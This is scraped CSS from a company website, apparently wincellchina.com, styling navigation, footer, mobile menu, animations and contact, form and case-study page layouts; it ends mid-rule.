.second-level{ width:150px; position:absolute; left:-40px; top:79px; display:none;  background:#f5f5f5; text-align:center; transition-duration:.5s; border:1px solid #d9d9d9; border-top:none; border-bottom:none; z-index:3;}
.second-level li{ padding-bottom:0;width:100%; transition-duration:.5s; border-bottom:1px solid #d9d9d9; line-height:50px;}

.ne-nav ul li .second-level li a{ color:#333; font-size:16px; display:block;}
.ne-nav ul li .second-level li a:hover{ color:#d01027}
.second-level li a:after{ display:none;}
.subnav{ position:relative;}
.subnav:before{ content:""; position:absolute; width:8px; height:17px;background:url(../images/rsj.png) no-repeat right center; right:-20px; top:30px;}
.subnav:hover:before,.subnav.on:before{ transform:rotate(90deg)}
/* 内页banner 二级导航 */
.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 20px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 48%;
	text-align: center; margin-right:2%;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}
.other-link{
	margin-top: 10px;
}
.other-link ul{
	display: flex;
}
.other-link ul li{
	width: 50%;
	text-align: center;
	position: relative;
}
.other-link ul li:nth-child(1):after{
	display: block;
	content: '';
	width: 1px;
	height: 26px;
	background: #d5d5d5;
	position: absolute;
	right: -1px;
	top: 50%;
	margin-top: -13px;
}
.other-link ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
 
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 20px 0 10px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 15px;
	color: #FFFFFF;
}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.mobile-menu{ display:none; position:fixed; width:100%; background: rgb(255,255,255,1); height:50px; top:0; left:0; z-index:9999;}
.mobile-logo{ width:40%; padding:10px;}
.open-menu{ width:90%;}
.open-menu h3{ text-align:right;font-weight: 400;}
.open-menu h3 a{font-size: 16px;
    color: #fff;
    padding-left: 20px;
    background: url(../images/fh.png)no-repeat left center;}
.subNavBox{width:100%;}
.subNav{display: block;
  width: 100%;
  padding: 20px 5%;
    text-align: center;
    border-bottom: 1px solid #565756; color:#fff; font-size:16px;display: flex;
    justify-content: center;
    align-items: center;
}
.subNav span{display: inline-block;
    width: 25px;
    height: 1px;
    background: #d01126;
    margin: 0px 12px;}

.navContent{display: none; border-bottom: 1px solid #565756; padding:15px 0; }
.navContent li{ line-height:28px; display:inline-block; padding:0 10px;}
.navContent li a{display:block; font-size:13px; color:#fff;  }



.menu-handler{ position: absolute; right: 0; top: 0; width:50px; height: 50px; background-color:#d01126; cursor: pointer; z-index: 1010;}
.menu-handler p{ position: relative; display: block; width: 30px; height: 20px; margin: 15px auto;}
.menu-handler span{ position:absolute;width:100%; right:0px; top:0px; height:2px; background-color:#fff; transition:opacity .2s ease}
.menu-handler span.item2{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item3{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item4{ top: auto; bottom: 0px;}
.menu-handler.active span.item1,.menu-handler.active span.item4{ opacity:0; }
.menu-handler.active span.item2{ -webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;}
.menu-handler.active span.item3{ -webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg); -webkit-transition:-webkit-transform .6s ease;transition:transform .6s ease;}
.menubarM{ position: fixed; left: 0; top: 0; width: 0%; height: 100%; height: 100vh; overflow: hidden; color: #fff; z-index: 10; background: rgba(0,0,0,0.9);; -webkit-transform-origin: left top; transform-origin: left top;-webkit-transform: skewX(-10deg);transform: skewX(-10deg);-webkit-transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;  transition: width ease-in-out 0.8s, transform ease-in-out 0.8s; transition: width ease-in-out 0.8s, transform ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;}
.menubarM-box a:link, .menubarM-box a:visited { color: #fff;}
.menubarM-box a:active, .menubarM-box a:hover { color: #008fd7;}
.menubarM-box{ position: absolute; right: 0; left: 0; top: 0; bottom: 0; max-height: 100%; max-height: 100vh; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;display: flex;
    justify-content: center;
    align-items: center;}
.menubarM-list{ width: 70%; margin: 9% auto 20px;}
.menubarM-list li:first-child{ border-top: 1px solid #D5D5D5;}
.menubarM-list li{ border-bottom: 1px solid #D5D5D5; padding: 25px 0; opacity: 0;-webkit-transform: translateX(-20px); transform: translateX(-20px); -webkit-transition: all .3s; transition: all .3s;}
.menubarM-list>li>a{ font-size: 24px; font-weight: bold; float: left; display: inline-block; line-height: 1.2;}
.menubarM-list .subnav { padding-left: 200px; padding-top: 2px;}
.menubarM-list .subnav a{ font-size: 16px; margin-right: 7%;}
.menubarM-hide .menubarM-list li{  transition-delay: 0s !important;}
.menuOpen .menubarM{  width: 100%; -webkit-transform: skewX(0deg); transform: skewX(0deg);}
.menuOpen .menubarM-list li{opacity: 1;-webkit-transform: translateX(0px);transform: translateX(0px);}
.menuOpen .logo img.img1{ visibility: hidden;}
.menuOpen .logo img.img2{ display: block;}
.pusher-black { position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; z-index: 1005; background-color: rgba(0,0,0,0.4); visibility:hidden; filter:alpha(Opacity=0);opacity:0;-webkit-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -moz-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -ms-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -o-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; transition:all .2s cubic-bezier(.02,.01,.47,1) 0s;}
.menuOpen .pusher-black { visibility:visible;filter:alpha(enabled=false); opacity:1;}
.menuOpen .menubarM { -moz-transform:translateX(0); -ms-transform:translateX(0); -webkit-transform:translateX(0);  transform:translateX(0);}



.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px; font-weight:bold;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 50px 0 30px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 16px;
	color: #FFFFFF;

}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 30px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 50%;
	text-align: center;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}

.ne-abTitle{
	margin-bottom: 40px;
}
.ne-abTitle h3{
	font-size: 42px;
	color: #d01126;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 5px;
}
.ne-abTitle span{
	font-size: 18px;
	color: #666464;
	text-transform: uppercase;
}
.ne-abPage01 p{
	font-size: 18px;
	color: #656565;
	line-height: 1.6;
	text-indent: 2rem;
}
header.on{ background:#fff; border-bottom:1px solid #eee;}



@keyframes run {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(1.04);
    }
    50% {
        transform: scale(1.08);
    }
    75% {
        transform: scale(1.04);
    }
    100% {
        transform: scale(1);
    }
}
@media only screen and (max-width: 1600px){
	.nav li{ font-size:18px;}

	.warp{ width:88%;}
	.foot-bottom-menu ul li{ font-size:16px;}
	.footer-top-fr dl{ margin-right:80px;}
	.foot-bottom-link{ width:190px;}
	.foot-bottom-link select{    background-position: 160px;}
	.lan{ width:20%;}
	.nav{ padding-left:0;}
	}

@media only screen and (max-width: 1500px){
.ne-ti h1,.banner-txt h1 { font-size:30px;}
.xx-zi,.wd-le h3,.banner-txt p,.lxwb ul li,.lxwm-add p,.lx-list dl dd p,.wd-wb p,.cs-li{ font-size:16px;}
.banner-txt span img{ width:50px;}
.ne-nav ul li a{ font-size:16px;}
.ne-nav ul li{ margin-right:40px;}
header{ padding-left:3%;}
.logo{ margin-top:30px;}
.nav li{ font-size:17px;}
.warp,.wrap,.n-warp {
    width: 92% !important;
}
.footer-top-fr dl{ margin-right:66px;}
.footer-top-fr dl dt{ margin-bottom:15px; font-size:18px;}
.foot-beian p{ font-size:14px;}
.footer-top{ padding-top:60px;}
.ne-abTitle h3{ font-size:30px;}
.ne-abTitle{ margin-bottom:20px;}
.scjd-padd .left .text p{ font-size:16px !important;}
.scjd-padd .left .text{ padding-top:0 !important; }
.mySwiper2 .swiper-slide .text h1{ font-size:18px !important}
}








@media only screen and (max-width: 1440px) {
.w1400{width: 88%;}
.w1300{width: 90%;}
 
 
}

@media only screen and (max-width: 1367px) {
.nav li{ margin:0 1%;}
}

@media only screen and (max-width: 1280px) {
.wrap{width: 90%; margin: 0 auto;}
.ne-nav ul li a{ font-size:16px;}
	.ne-nav h1{ margin-right:20px; padding-right:20px; font-size:19px;}
	.ne-nav ul li{ margin-right:40px;}
	.nav li{ font-size:16px;}
	.lan{ width:22%;}
	.footer-top-fr dl{ margin-right:56px;}
	.footer-top-fr dl dt{ font-size:16px; margin-bottom:8px;}
	.footer-top-fr dl dd{ font-size:14px;}
	.foot-bottom-link{ width:150px;}
	.foot-bottom-link select{ font-size:14px;    background-position: 120px;}
	.foot-bottom-menu ul li{ font-size:14px; margin-right:10px;}
	 .ne-abTitle h3,.ne-ti h1, .banner-txt h1{ font-size:24px;}
	.nav { left:48%;}
	.scjd-padd .left .text p{ font-size:14px !important; padding-bottom:20px !important}
}

@media only screen and (max-width: 991px) {

}

@media only screen and (max-width: 760px){
	.ne-abTitle h3{ font-size:20px;}
	.ne-abTitle span{ font-size:15px;}
 .mobile-banner,.mobile-menu{ display:block;}
 .pc-banner,.ne-nav p,header,.footer-top-fr dl dd,.ne-nav h1:after,.footer-top-fl .foot-logo,.foot-bottom-link{ display:none !important;}
 .pro-xq-nav ul,.pro-nav{ display:block;}
.ne-nav{ line-height:30px;}
.ne-nav ul li a,.lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li,.yw-case li .txt p,.js-txt,.footer-top-fr dl dt{ font-size:15px;}
.ne-nav ul li{ margin:0 10px 10px 0 !important;}
.banner-txt h1{ font-size:20px;}
.banner-txt p{ font-size:14px;}
.banner-txt span img{ width:30px;}
.banner-txt{ top:20%;}
.ne-nav h1{ padding-top:10px;}
.footer-top{ padding:30px 0 !important;}
.footer-top-fr dl{ width:33.3333%!important; margin-right:0!important; text-align:center;}
.footer-top-fr dl dt{ margin-bottom:0 !important}
.ne-banner{ margin-top:50px;}
.footer-top-fl{ width:100%; float:none;}
.foot-ewm ul{display: flex;
    justify-content: center;
    align-items: center;}
.foot-ewm ul li{ width:auto; margin:0 20px;}
.foot-ewm{ margin-top:0;}
.footer-top-fr{ padding-top:20px;}
.foot-bottom-menu{ margin-left:0;}
.foot-beian p,.foot-bottom-menu ul li{ line-height:24px;}
}
@media only screen and (max-width: 490px){

}
@keyframes updown {

  0% {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

  }

  100% {

    -webkit-transform: translateY(-10px);

    -moz-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    -o-transform: translateY(-10px);

    transform: translateY(-10px);

  }

}
@keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-moz-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-webkit-keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-o-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}



--- FILE ---
content_type: text/css
request_url: https://wincellchina.com/css/lx.css
body_size: 50579
content:
@charset "utf-8";
/* CSS Document */
.wrap {
    width: 85%;
    margin: 0 auto
}

.sz01-le{ width:48%;}
.sz01-le img{ width:100%; display:block;}
.sz01-ri{ border-left:1px dashed #888888; width:48%; position:relative; padding:12px 0;}
.sz01-ri:before,.sz01-ri:after{ content:""; position:absolute; width:48px; height:1px; background:#888888; top:0; left:0;}
.sz01-ri:after{ top:auto; bottom:0;}
.sz01-ri li{ line-height:50px; background:url(../images/hx.png) repeat-y left center; padding-left:70px; font-size:21px; margin-bottom:15px; position:relative;}
.sz01-ri li p{ padding-left:10px;transition-duration:.5s;}
.sz01-ri li p:hover{ color:#fff; background:#d01027}
.sz01-ri li:after{ content:""; position:absolute; width:10px; height:10px; border-radius:50%; background:#fff; border:2px solid #d01027; left:-8px; top:15px;}

.szys02{ position:relative;}

.szys01{ padding:100px 0; background:#f9f9f9}

.s-ti{ position:absolute; top:54px; left:0; width:100%;}
.s-ti h1{ color:#fff; font-size:24px;}
.szys03{ background:#f9f9f9; padding:100px 0;}
.sz-Menubox { }
.sz-Menubox ul li{ font-size:26px; float:left; padding-right:22px; margin-right:22px; position:relative; font-weight:bold; cursor:pointer;}
.sz-Menubox ul li:after{ content:""; position:absolute; width:6px; height:6px; background:#a7a7a7; right:0; top:12px;}
.sz-Menubox ul li:last-child:after{ display:none;}
.sz-Menubox ul li.hover{ color:#d01027}
.sz-CbContainer h1{ font-size:24px; padding:100px 0 20px 0;}
.sz-CbContainer p{ font-size:18px; }
.sz-CbContainer{display: flex; padding-top:100px;}
.jd-case-fl{ text-align:center; padding-bottom:30px;}
.jd-case-fl a{ display:inline-block; background:#eee; padding:5px 15px; margin:0 10px;}
.jd-case-fl a:hover,.jd-case-fl .on{ color:#fff; background:#d01027}
.page {
    display: flex;
    justify-content: center;
    align-items: center;
}

    .page li a {
        display: block;
        border: 1px solid #dcdcdc;
        padding: 10px 15px;
        font-size: 16px;
        margin: 0 5px;
    }

        .page li a:hover, .page li .on {
            color: #e00018;
            border-color: #e00018
        }



.ne-xi {
    width: 100%;
    background: #f6f6f6;
    padding: 100px 0;
}

.ne-ti h1 {
    color: #d01027;
    font-size: 42px;
}

.ne-ti p {
    font-size: 18px;
    font-family: "Arial";
    text-transform: uppercase;
    color: #666464;
    margin-bottom: 40px;
}

.lx-map {
    position: relative;
}

.lx-ri {
    position: absolute;
    right: 0;
    text-align: right;
    top: 40%;
}

    .lx-ri p {
        font-size: 24px;
        margin-bottom: 20px;
    }

        .lx-ri p span {
            color: #d01027;
            font-size: 48px;
        }

.lx-zi {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
}

    .lx-zi p {
        background: #ffff;
        border: 1px solid #e1e1e1;
        border-radius: 5px;
        line-height: 39px;
        font-size: 18px;
        padding: 0 8px;
        margin: 0 4px;
    }

.dw01 {
    top: 370px;
    left: 373px;
}

.dw02 {
    top: 440px;
    right: 69px;
}

.dw03 {
    top: 491px;
    right: 139px;
}

.dw04 {
    top: 518px;
    right: 370px;
}

.dw05 {
    bottom: 97px;
    right: 330px;
}

.lx-le, .dt-img {
    width: 1162px;
    height: 847px;
    position: relative;
    display: block;
}

.lx-zi img {
    -webkit-animation: updown1 2.1s infinite ease-in-out;
    animation: updown1 2.1s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.lxwb h1 {
    background: #d01027;
    font-size: 24px;
    color: #fff;
    line-height: 94px;
    padding-left: 58px;
    margin-top: 86px;
}

.lxwb ul {
    background: #ffffff;
    padding: 45px 58px 20px;
}

    .lxwb ul li {
        float: left;
        font-size: 18px;
        width: 25%;
        margin-bottom: 22px;
    }

.lx-list dl {
    width: 48%;
    float: left;
    margin-top: 50px;
    cursor: pointer;
}

    .lx-list dl:nth-child(2n) {
        float: right;
    }

    .lx-list dl dt {
        float: left;
    }

        .lx-list dl dt, .lx-list dl dt img {
            width: 277px;
            height: 235px;
            transition-duration: .5s;
            display: block;
            overflow: hidden;
        }

    .lx-list dl:hover dt img {
        transform: scale(1.1)
    }

    .lx-list dl dd {
        background: #fff;
        width: calc(100% - 277px);
        width: -webkit-calc(100% - 277px);
        display: flex;
        align-items: center;
        float: left;
        height: 235px;
        padding: 0 40px;
        transition-duration: .5s;
    }

        .lx-list dl dd h1 {
            color: #d01126;
            font-size: 24px;
        }

        .lx-list dl dd p {
            font-size: 18px;
            margin-top: 15px;
        }

    .lx-list dl:hover dd {
        background: #d01126;
        color: #fff;
    }

        .lx-list dl:hover dd h1 {
            color: #fff;
        }

.lxwm-map {
    height: 509px;
    width: 69%;
}

.lxwm-add {
    width: 31%;
    height: 509px;
    display: flex;
    align-items: center;
    background: #d01126;
    color: #fff;
    padding: 0 40px;
}

    .lxwm-add h3 {
        font-size: 26px;
        margin-bottom: 50px;
    }

    .lxwm-add p {
        font-size: 18px;
        margin-bottom: 40px;
    }

        .lxwm-add p span {
            font-weight: bold;
            font-size: 28px;
        }

        .lxwm-add p .tel {
            padding-left: 56px;
            display: block;
        }

.wd-ss {
    border: 13px solid #c52a31;
    height: 90px;
    position: relative;
}

    .wd-ss input {
        width: 90%;
        border: none;
        background: none;
        outline: none;
        height: 70px;
        line-height: 70px;
        font-size: 16px;
        padding-left: 20px;
    }

    .wd-ss button {
        background: none;
        border: none;
        outline: none;
        position: absolute;
        right: 20px;
        top: 15px;
        cursor: pointer;
    }

    .wd-ss a {
        background: none;
        border: none;
        outline: none;
        position: absolute;
        right: 20px;
        top: 15px;
        cursor: pointer;
    }

.wd-time {
    width: 152px;
    padding-left: 20px;
    position: relative;
    font-family: "Arial";
}

.wd01 {
    transition-duration: .5s;
}

    .wd01 .wrap {
        border-bottom: 1px solid #dcdcdc;
        padding: 50px 0;
    }

.wd-time h1 {
    font-size: 48px;
    padding-left: 10px;
}

.wd-time p {
    font-size: 20px;
}

.wd-time:after {
    content: "";
    position: absolute;
    right: 0;
    top: 35px;
    width: 47px;
    height: 1px;
    background: #dcdcdc
}

.wd-wb {
    width: calc(100% - 152px);
    width: -webkit-calc(100% - 152px);
    padding-left: 25px;
}

    .wd-wb h1 {
        font-weight: normal;
        font-size: 22px;
        margin-bottom: 23px;
    }

    .wd-wb p {
        font-size: 18px;
    }

.wd01:hover {
    background: #f4f4f4
}

.jianT {
    width: 100%;
    text-align: center;
    margin-top: 30px;
}

    .jianT li {
        display: inline-block;
        margin: 0 4px;
    }

       /* .jianT li a {
            display: block;
            background: #fffcfc;
            border: 1px solid #e5e5e5;
            font-size: 14px;
            padding: 0 15px;
            height: 40px;
            line-height: 40px;
            text-align: center;
        }*/

        /* .jianT li a:hover, .jianT li .on {
                border-color: #d90145;
                color: #d90145;
            }*/

        .jianT li span {
            display: block;
            background: #fffcfc;
            border: 1px solid #e5e5e5;
            font-size: 14px;
            padding: 0 15px;
            height: 40px;
            line-height: 40px;
            text-align: center;
        }

            .jianT li span:hover, .jianT li .on {
                border-color: #d90145;
                color: #d90145;
            }

.sk01 {
    width: 48.5%;
    height: 64px;
    border: 1px solid #dedede;
    background: #f9f9f9;
    line-height: 64px;
    padding-left: 26px;
    margin-bottom: 40px;
}

    .sk01 p {
        float: left;
        font-size: 18px;
        opacity: 0.8;
        padding-left: 45px;
    }

    .sk01 .name-input {
        background: url(../images/lx-icon01.png) no-repeat left center;
    }

    .sk01 input, .sk01 textarea {
        width: 70%;
        height: 60px;
        line-height: 60px;
        border: none;
        background: none;
        outline: none;
        float: left;
    }

    .sk01 .tel-input {
        background: url(../images/lx-icon02.png) no-repeat left center;
    }

.sk02 {
    width: 100%;
    height: 194px;
}

    .sk02 p {
        background: url(../images/lx-icon03.png) no-repeat left center;
    }

    .sk02 textarea {
        width: calc(90% - 387px);
        width: -webkit-calc(90% - 387px);
        height: 170px;
    }

.zxjl button {
    color: #fff;
    font-size: 20px;
    background: #d01126;
    width: 290px;
    line-height: 60px;
    text-align: center;
    border: none;
    margin: 0 auto;
    display: block;
}
.zxjl a {
    color: #fff;
    font-size: 20px;
    background: #d01126;
    width: 290px;
    line-height: 60px;
    text-align: center;
    border: none;
    margin: 0 auto;
    display: block;
}

.xx-ti {
    font-size: 30px;
    color: #d01027;
    text-align: center;
    padding-bottom: 35px;
}

.xx-biao {
    position: relative;
    margin-bottom: 20px;
}

    .xx-biao h1 {
        color: #555;
        font-size: 20px;
    }

    .xx-biao:after {
        content: "";
        width: calc(99% - 260px);
        width: -webkit-calc(99% - 260px);
        height: 1px;
        background: #d9d9d9;
        position: absolute;
        top: 15px;
        right: 0;
    }

.xx-zi {
    font-size: 17px;
    line-height: 44px;
    float: left;
    text-align: right;
    padding-right: 9px;
    margin-bottom: 10px;
}

.xx-form select, .xx-form input {
    width: 20%;
    background: #fff;
    border: 1px solid #d9d9d9;
    height: 44px;
    line-height: 44px;
    border-radius: 5px;
    font-size: 15px;
    padding-left: 10px;
    float: left;
}

.w17 {
    width: 16%;
}

.w14 {
    width: 13%;
}

.w5 {
    width: 7%;
}

.xx-form .w24 {
    width: 24%;
}

.xxbg-xi01 {
    margin-bottom: 31px;
}

.xx-form .w10 {
    width: 7.75%;
}

.xx-form span {
    display: block;
    float: left;
    font-size: 17px;
    line-height: 44px;
    text-transform: uppercase;
    padding: 0 1% 0 5px;
}

.xx-form .w21 {
    width: 22%;
}

.xx-form .w12 {
    width: 8%;
}

.xx-form .w15 {
    width: 16.25%;
}

.xx-form .w13 {
    width: 15.3%;
}

.js-an a,.js-button {
    display: block;
    width: 210px;
    text-align: center;
    line-height: 54px;
    color: #fff;
    border-radius: 5px;
    background: #d01027;
    font-size: 20px;
    margin: 0 auto;
}

.lfsjs {
    padding: 100px 0;
}

.p30 {
    padding-bottom: 40px;
}

.wd-le {
    width: 35%;
}

    .wd-le h2, .az-ti {
        font-size: 24px;
        padding-bottom: 25px;
    }

    .wd-le h3 {
        font-weight: normal;
        font-size: 18px;
        text-align: justify;
        line-height: 1.8;
    }

.h-bg {
    background: url(../images/hbg.jpg) no-repeat bottom center;
}

.azhi {
    padding: 70px 0 150px 0;
}

.bnyz {
    padding-bottom: 130px;
}

    .bnyz dl {
        width: 32.5%;
        float: left;
    }

        .bnyz dl dt {
            background: #e5e4e4;
            text-align: center;
            padding: 25px 30px;
            height: 175px;
        }

            .bnyz dl dt h1 {
                font-size: 22px;
                padding-bottom: 8px;
            }

            .bnyz dl dt p {
                font-size: 17px;
            }

        .bnyz dl dd {
            background: #fff;
            padding: 14px; position:relative;
        }
		 .bnyz dl dd video{ height:250px;}

        .bnyz dl:nth-child(3) {
            margin: 0 0.5%;
        }

.zhi-xi {
    background: #fff;
    padding: 16px;
    -moz-box-shadow: 0px 0px 10px #E8E8E8;
    -webkit-box-shadow: 0px 0px 10px #E8E8E8;
    box-shadow: 0px 0px 10px #E8E8E8;
}


.zz-slideBox {
    width: 100%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
    background: #ececec;
}

    .zz-slideBox .bd {
        position: relative;
        width: 75%;
    }

        .zz-slideBox .bd li {
            vertical-align: middle;
            overflow: hidden;
        }

        .zz-slideBox .bd img {
            width: 100%;
            height: auto;
            display: block;
            animation: changeScale 1 2.5s;
        }

    .zz-slideBox .hd {
        width: 25%;
        padding: 30px;
    }

        .zz-slideBox .hd ul {
        }

            .zz-slideBox .hd ul li {
                font-size: 18px;
                border-bottom: 1px solid #d2d2d2;
                line-height: 85px;
            }

                .zz-slideBox .hd ul li.on {
                    color: #b70005;
                    font-weight: bold;
                }

.case-top-cd {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

    .case-top-cd ul, .case-menu {
        display: flex;
        justify-content: center;
        align-items: center;
    }

        .case-top-cd ul li {
            margin: 0 100px;
        }

            .case-top-cd ul li h1 {
                background: #c52a31;
                width: 164px;
                height: 164px;
                border-radius: 50%;
                position: relative;
            }

                .case-top-cd ul li h1 img {
                    width: 60px;
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    margin: auto;
                    z-index: 3;
                    transition-duration: .5s;
                }

            .case-top-cd ul li p {
                color: #fff;
                text-align: center;
                font-size: 30px;
                position: relative;
                padding-top: 60px;
            }

            .case-top-cd ul li h1:after {
                content: "";
                width: 124px;
                height: 124px;
                background: #fff;
                border-radius: 50%;
                position: absolute;
                top: 20px;
                left: 20px;
                z-index: 2;
            }

            .case-top-cd ul li p:before {
                content: "";
                width: 0;
                height: 0;
                border-right: 40px solid transparent;
                border-left: 40px solid transparent;
                border-top: 40px solid #c52a31;
                position: absolute;
                top: -12px;
                left: 24.7%;
            }

            .case-top-cd ul li:hover img, .yw-shu-list dl:hover dt img {
                -webkit-animation: icon-bounce 0.5s alternate;
